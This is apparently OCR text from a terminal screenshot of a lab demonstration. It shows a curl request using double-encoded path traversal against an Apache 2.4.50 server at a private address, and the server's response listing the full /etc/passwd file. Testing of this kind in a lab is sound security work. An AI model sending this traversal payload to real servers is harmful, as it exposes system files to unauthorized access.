 명령 프롬프트
kali@kali: ~/Whi
kali@kali: ~
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/
etc/passwd HTTP/1.1
> Host: 192.168.222.131:8080
> User-Agent: curl/7.64.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Wed, 01 May 2024 06:23:36 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
login
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.222.131 left intact
root@9ad8aeddc8a9:/#